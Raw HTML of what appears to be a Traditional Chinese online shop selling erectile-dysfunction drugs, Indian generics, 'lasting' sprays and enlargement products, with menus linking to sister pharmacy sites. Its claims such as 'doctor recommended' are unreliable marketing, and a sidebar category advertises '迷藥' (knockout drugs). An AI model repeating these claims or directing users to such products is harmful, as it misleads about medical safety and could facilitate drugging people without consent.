<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-large">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://twzyyg.com">首頁</a> <span class="divider">&#47;</span> <a href="https://twzyyg.com/shop">商品</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;超級犀利士&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-equalizer"></i>
<strong>篩選</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
顯示單一結果</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="商店訂單">
<option value="menu_order"  selected='selected'>預設排序</option>
<option value="popularity" >依熱銷度</option>
<option value="rating" >依平均評分</option>
<option value="date" >依最新項目排序</option>
<option value="price" >依價格排序:低至高</option>
<option value="price-desc" >依價格排序:高至低</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">由價格篩選</span><div class="is-divider small"></div>
<form method="get" action="https://twzyyg.com/shop-tag/%E8%B6%85%E7%B4%9A%E7%8A%80%E5%88%A9%E5%A3%AB/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">最低價格</label>
<input type="text" id="min_price" name="min_price" value="1880" data-min="1880" placeholder="最低價格" />
<label class="screen-reader-text" for="max_price">最高價格</label>
<input type="text" id="max_price" name="max_price" value="19800" data-max="19800" placeholder="最高價格" />
<button type="submit" class="button">篩選</button>
<div class="price_label" style="display:none;">
價格: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</aside>			</div>
</div>
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-470 status-publish first instock product_cat-india product_cat-aphrodisiac product_tag-cialis product_tag-priligy product_tag-super-tadarise product_tag-83 product_tag-154 product_tag-ptt product_tag-84 product_tag-85 product_tag-86 product_tag-155 product_tag-88 product_tag-157 product_tag-158 product_tag-161 product_tag-162 product_tag-159 product_tag-166 product_tag-169 product_tag-170 product_tag-89 product_tag-160 product_tag-164 product_tag-167 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://twzyyg.com/shop/super-tadarise" aria-label="「印度雙效犀利士」EXTRA SUPER TADARISE超級犀利士|醫師推薦陽痿早洩雙效治療">
<img width="300" height="300" src="https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
印度學名藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://twzyyg.com/shop/super-tadarise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">「印度雙效犀利士」EXTRA SUPER TADARISE超級犀利士|醫師推薦陽痿早洩雙效治療</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,880.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>19,800.00</bdi></span></span>
</div>		</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
